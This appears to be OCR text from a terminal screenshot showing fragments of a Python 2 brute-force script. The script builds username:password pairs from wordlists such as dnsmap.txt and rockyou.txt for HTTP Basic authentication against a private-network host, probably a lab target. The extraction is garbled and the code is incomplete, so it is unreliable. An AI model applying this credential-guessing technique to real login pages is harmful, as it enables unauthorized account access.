 Open
~/Desktop/302
File Edit View Search
12:32:25root@~/Deskto
today:aaa
is:aaa
20181028:aaa
today:aab
is:aab
20181028:aab
wordlists
today:aac
Host: 192.168.1.132 \
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5 \
Connection: close \
Upgrade-Insecure-Requests: 1 \
Authorization: Basic "+ pass
#MTIzOjEyMw=="
'''
user = open("/usr/share/wordlists/dnsmap.txt","r")
while True:
one = user.readline()
#password = open("/usr/share/wordlists/rockyou.txt","r")
with open("/usr/share/wordlists/example.txt","r") as password:
for one_password in password.readlines():
print one_password.strip("\n")+":"+one